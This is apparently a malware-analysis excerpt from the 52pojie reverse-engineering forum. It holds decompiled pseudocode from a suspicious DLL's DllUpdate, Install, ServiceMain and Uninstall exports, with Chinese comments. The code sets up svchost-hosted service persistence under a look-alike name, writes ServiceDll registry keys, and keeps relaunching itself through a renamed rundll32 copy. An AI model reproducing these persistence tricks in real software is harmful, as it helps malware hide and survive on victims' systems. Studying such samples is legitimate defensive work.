 result = sub_10002270(byte_1000C808);
if ( result )
{
sub_10002910();
memset(&v7[1], 0, 0x40u);
v7[0] = 68;
v7[2] = aWinsta0Default;
(Fun.Wsprintfa)(v8, "GUpdate%s", byte_1000C808);
(Fun.Createprocess)(a4, v8, 0, 0, 0, 0, 0, 0, v7, v6, a1);
(Fun.Getmodulefile)(dword_1000DE68, v10, 260);
while ( !sub_10008A90(v9) )
Sleep(0x3E8u);
return start_service_again(byte_1000C808) != 0;
}
return result;
}
DllUpdate
memset(command_line, 0, sizeof(command_line));
v9 = &v6;
v8 = 0;
v10 = 0;
(Fun.Wsprintfa)(command_line, "%%SystemRoot%%\\System32\\svchost.exe -k \"%s\"", lpString);// svchcst
v8 = set_service(lpString, a2, a3, command_line, 0, 0, 2);// 设立服务并启动
(Fun.Wsprintfa)(command_line, "SYSTEM\\CurrentControlSet\\Services\\%s\\Parameters", lpString);// svchcst
Registry_operation(0x80000002, command_line, aServicedll, 2, a4, strlen(a4), 0);// 设置服务相关注册表
memset(command_line, 0, sizeof(command_line));
lstrcpyA(command_line, String2);
v4 = lstrlenA(lpString);
Registry_operation(0x80000002, command_line, lpString, 7, lpString, v4, 1);
return start_service_again(lpString);
Install
if ( v5[4] == 2 )
{
if ( v5[1] >= 6u )
{
GetCurrentDirectoryA(0x104u, Buffer);
(Fun.Wsprintfa)(Buffer, "%s\\%s.exe", Buffer, byte_1000C808);
(Fun.Getsystemdirec)(ExistingFileName, 260);
(Fun.Lstrcata)(ExistingFileName, aRundll32Exe);
CopyFileA(ExistingFileName, Buffer, 1);
if ( !Verification_results(Buffer) )
(Fun.Wsprintfa)(Buffer, ExistingFileName);
v3 = 0;
v4 = 0;
(Fun.Getmodulefile)(dword_1000DE68, v9, 260);
(Fun.Wsprintfa)(v10, "%s \"%s\",MainThread", Buffer, v9);
do
{
(Fun.Sleep)(1000);
(Fun.Getexitcodepro)(v3, &v4);
if ( v4 != 259 )
{
(Fun.Closehandle)(v3);
(Fun.Sleep)(3000);
v3 = CreateProcess_contain(v10);
}
}
while ( dword_1000DFDC != 3 && dword_1000DFDC != 1 );
(Fun.Waitforsingleo)(v3, -1);
(Fun.Closehandle)(v3);
}
else
{
MainThread(); // 执行MainThread导出函数
}
}
ServiceMain
result = 0;
if ( strlen(a2) )
{
sub_10002270(a2);
v3 = (Fun.OpenSCManagerA)(0, 0, 983103);
v4 = v3;
if ( v3 )
{
v5 = (Fun.OpenServiceA)(v3, a2, 983551, a1);
v6 = v5;
if ( v5 )
{
(Fun.Deleteservice)(v5);
(Fun.CloseServiceHandle)(v6);
}
(Fun.CloseServiceHandle)(v4);
}
return Registry_operation(-2147483646, String2, a2, 0, 0, 0, 3);
}
return result;
Uninstall
吾爱破解论坛
www.52pojie.cn